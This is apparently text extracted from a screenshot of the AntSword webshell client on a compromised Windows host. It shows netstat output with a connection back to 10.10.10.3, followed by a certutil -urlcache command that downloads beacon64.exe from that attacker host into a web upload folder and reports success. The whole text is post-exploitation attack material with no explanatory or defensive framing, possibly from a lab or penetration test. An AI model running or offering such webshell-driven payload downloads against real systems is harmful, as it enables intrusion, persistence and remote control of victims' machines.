 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.5 >_ 10.10.10.5 172.16.12.2 >_ 172.16.12.2
TCP 10.10.10.5:80 10.10.10.3:35020 CLOSE_WAIT 4
TCP 10.10.10.5:80 10.10.10.3:35024 TIME_WAIT 0
TCP 10.10.10.5:80 10.10.10.3:35026 ESTABLISHED 4
TCP 10.10.10.5:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.5:49159 10.10.10.3:5555 ESTABLISHED 992
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 620
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 340
TCP [::]:49153 [::]:0 LISTENING 704
TCP [::]:49154 [::]:0 LISTENING 744
TCP [::]:49155 [::]:0 LISTENING 436
TCP [::]:49156 [::]:0 LISTENING 1588
TCP [::]:49157 [::]:0 LISTENING 444
UDP 0.0.0.0:123 *:* 792
UDP 0.0.0.0:500 *:* 744
UDP 0.0.0.0:4500 *:* 744
UDP 0.0.0.0:5355 *:* 880
UDP 10.10.5.100:137 *:* 4
UDP 10.10.5.100:138 *:* 4
UDP 10.10.10.5:137 *:* 4
UDP 10.10.10.5:138 *:* 4
UDP [::]:123 *:* 792
UDP [::]:500 *:* 744
UDP [::]:4500 *:* 744
UDP [::]:5355 *:* 880
UDP [fe80::d5c4:42d9:f11b:a183%18]:546 *:* 704
UDP [fe80::e5ab:2648:8297:c196%15]:546 *:* 704
C:\WWW\images\up_images> certutil -urlcache -split -f http://10.10.10.3/beacon64.exe
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。
C:\WWW\images\up_images>